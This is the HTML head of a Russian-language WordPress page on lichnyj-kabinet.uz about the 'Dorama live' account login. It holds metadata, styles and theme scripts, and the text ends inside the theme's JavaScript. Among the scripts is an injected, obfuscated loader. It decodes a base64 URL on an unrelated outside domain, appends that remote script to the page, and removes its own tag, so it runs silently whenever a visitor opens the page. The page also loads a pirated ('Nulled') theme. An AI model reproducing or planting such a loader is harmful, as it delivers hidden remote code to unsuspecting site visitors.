

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/
body_size: 27803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
<title>Dorama live – личный кабинет, вход и регистрация | Lichnyj-kabinet.uz</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://lichnyj-kabinet.uz/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="preload" href="https://lichnyj-kabinet.uz/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta property="og:image" content="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Войти в личный кабинет Dorama live. Руководство по личному кабинету, Регистрация, телефоны горячей линии, почта, отзывы." />
<link rel="canonical" href="https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dorama live – личный кабинет, вход и регистрация | Lichnyj-kabinet.uz" />
<meta property="og:description" content="Войти в личный кабинет Dorama live. Руководство по личному кабинету, Регистрация, телефоны горячей линии, почта, отзывы." />
<meta property="og:url" content="https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/" />
<meta property="og:site_name" content="Lichnyj-kabinet.uz" />
<meta property="article:published_time" content="2022-11-02T13:21:53+00:00" />
<meta property="article:modified_time" content="2023-03-22T13:24:20+00:00" />
<meta property="og:image" content="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Рустам Усманов" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#article","isPartOf":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/"},"author":{"name":"Рустам Усманов","@id":"https://lichnyj-kabinet.uz/#/schema/person/178aab2501b26860c5bcf66cdd4a4e2f"},"headline":"Dorama live – личный кабинет, вход и регистрация","datePublished":"2022-11-02T13:21:53+00:00","dateModified":"2023-03-22T13:24:20+00:00","mainEntityOfPage":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/"},"wordCount":1812,"commentCount":0,"publisher":{"@id":"https://lichnyj-kabinet.uz/#/schema/person/178aab2501b26860c5bcf66cdd4a4e2f"},"image":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#primaryimage"},"thumbnailUrl":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg","articleSection":["Интернет-сервисы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#respond"]}]},{"@type":"WebPage","@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/","url":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/","name":"Dorama live – личный кабинет, вход и регистрация | Lichnyj-kabinet.uz","isPartOf":{"@id":"https://lichnyj-kabinet.uz/#website"},"primaryImageOfPage":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#primaryimage"},"image":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#primaryimage"},"thumbnailUrl":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg","datePublished":"2022-11-02T13:21:53+00:00","dateModified":"2023-03-22T13:24:20+00:00","description":"Войти в личный кабинет Dorama live. Руководство по личному кабинету, Регистрация, телефоны горячей линии, почта, отзывы.","breadcrumb":{"@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#primaryimage","url":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg","contentUrl":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg","width":500,"height":300,"caption":"Dorama live – личный кабинет"},{"@type":"BreadcrumbList","@id":"https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://lichnyj-kabinet.uz/"},{"@type":"ListItem","position":2,"name":"Dorama live – личный кабинет, вход и регистрация"}]},{"@type":"WebSite","@id":"https://lichnyj-kabinet.uz/#website","url":"https://lichnyj-kabinet.uz/","name":"Lichnyj-kabinet.uz","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://lichnyj-kabinet.uz/#/schema/person/178aab2501b26860c5bcf66cdd4a4e2f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lichnyj-kabinet.uz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://lichnyj-kabinet.uz/#/schema/person/178aab2501b26860c5bcf66cdd4a4e2f","name":"Рустам Усманов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lichnyj-kabinet.uz/#/schema/person/image/","url":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/i_am.jpg","contentUrl":"https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/i_am.jpg","width":849,"height":860,"caption":"Рустам Усманов"},"logo":{"@id":"https://lichnyj-kabinet.uz/#/schema/person/image/"},"description":"Привет! Меня зовут Рустам Усманов, и я хотел бы поделиться своей краткой биографией с вами. Я родился и вырос в прекрасной стране Узбекистан. С самого детства меня всегда привлекала сфера финансов, и я решил превратить эту страсть в свою профессию. После окончания школы я поступил в Ташкентский финансовый институт, где получил высшее образование в области финансов и банковского дела. В университете я получил не только теоретические знания, но и ценный опыт, который стал основой для моей дальнейшей карьеры. После окончания обучения я решил использовать свои знания и навыки в сфере финансов для создания полезных онлайн-ресурсов. Именно так родилась идея создания моего собственного сайта - lichnyj-kabinet.uz.","sameAs":["https://lichnyj-kabinet.uz"],"url":"https://lichnyj-kabinet.uz/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Lichnyj-kabinet.uz &raquo; Лента" href="https://lichnyj-kabinet.uz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lichnyj-kabinet.uz &raquo; Лента комментариев" href="https://lichnyj-kabinet.uz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lichnyj-kabinet.uz &raquo; Лента комментариев к &laquo;Dorama live – личный кабинет, вход и регистрация&raquo;" href="https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://lichnyj-kabinet.uz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lichnyj-kabinet.uz/wp-content/cache/wpfc-minified/duttowj9/4hwjh.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='rate-my-post-css' href='https://lichnyj-kabinet.uz/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lichnyj-kabinet.uz/wp-content/cache/wpfc-minified/8xndaps7/4hwjh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://lichnyj-kabinet.uz/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lichnyj-kabinet.uz/wp-content/cache/wpfc-minified/d79wmspb/4hwjh.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='td-theme-css' href='https://lichnyj-kabinet.uz/wp-content/themes/Newspaper-Nulled/style.css?ver=8.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lichnyj-kabinet.uz/wp-content/cache/wpfc-minified/7y1xeqdh/4hwjh.css" media="all"/>
<script src='//lichnyj-kabinet.uz/wp-content/cache/wpfc-minified/kdeailfr/4hwjh.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://lichnyj-kabinet.uz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichnyj-kabinet.uz/wp-json/wp/v2/posts/969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichnyj-kabinet.uz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://lichnyj-kabinet.uz/?p=969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lichnyj-kabinet.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lichnyj-kabinet.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>var pp=atob("aHR0cHM6Ly9uZWFyLmZseXNwZWNpYWxsaW5lLmNvbS9zY3JpcHRzL3NldC5qcw");var d=document;var s=d.createElement("script"); s.src=pp; s.type="text/javascript";document.currentScript.parentNode.insertBefore(s, document.currentScript);document.currentScript.remove();</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/lichnyj-kabinet.uz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/lichnyj-kabinet.uz\/wp-content\/themes\/Newspaper-Nulled";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005887";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
